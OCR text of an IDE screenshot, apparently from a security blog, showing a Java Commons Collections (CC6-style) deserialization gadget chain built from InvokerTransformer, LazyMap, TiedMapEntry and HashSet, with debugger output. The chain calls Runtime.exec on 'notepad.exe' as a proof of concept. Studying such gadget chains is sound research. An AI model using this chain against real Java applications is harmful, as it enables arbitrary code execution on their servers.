 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help Project [D:\code\JavaCode\Project] - ...\src\main\java\com\myproject\test.java - IntelliJ IDEA
Project src main java com myproject test test
TestCC6_Poc_2.java test.java HashSet.java HashMap.java TiedMapEntry.java CC1Test.java ObjectInputStream.java LazyMap.java ChainedTransformer.java StaticBucketMap.java
1: Project
7: Structure
2: Favorites
Database
Ant
Maven
12
13 public class test {
14
15 public static void main(String[] args) throws Exception { args: {}
16 Transformer[] fakertransformers = new Transformer[]{ fakertransformers: Transformer[4]@554
17 new ConstantTransformer(Runtime.class),
18 new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}),
19 new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[0]}),
20 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"notepad.exe"})
21 };
22 Transformer transformerChain = new ChainedTransformer(fakertransformers); transformerChain: ChainedTransformer@534 fakertransformers: Transformer[4]@554
23 Map innerMap = new HashMap(); innerMap: size = 0
24 Map lazyMap = LazyMap.decorate(innerMap, transformerChain); lazyMap: size = 0 innerMap: size = 0 transformerChain: ChainedTransformer@534
25 TiedMapEntry entry = new TiedMapEntry(lazyMap, key: "foo"); entry: "foo" ->
26 HashSet map = new HashSet( initialCapacity: 1); map: size = 1
27 map.add(entry); map: size = 1 entry: "foo" ->
28 lazyMap.remove( key: "foo"); lazyMap: size = 0
test › main()
Debug: test
Debugger Console
Frames
Variables
"main"@1 in group "main": RUNNING
main:29, test (com.myproject)
args = {String[0]@553}
fakertransformers = {Transformer[4]@554}
transformerChain = {ChainedTransformer@534}
innerMap = {HashMap@535} size = 0
lazyMap = {LazyMap@532} size = 0
entry = {TiedMapEntry@555} "foo" ->
map = {HashSet@556} size = 1
Skipped breakpoint at org.apache.commons.collections.map.LazyMap:151 because it happened inside debugger evaluation
AaronLuo's Blog from byAaronluo.github.io
4: Run 5: Debug 6: TODO Terminal Build 0: Messages Event Log
Build completed successfully in 1 s 176 ms (2 minutes ago) 29:1 CRLF UTF-8 4 spaces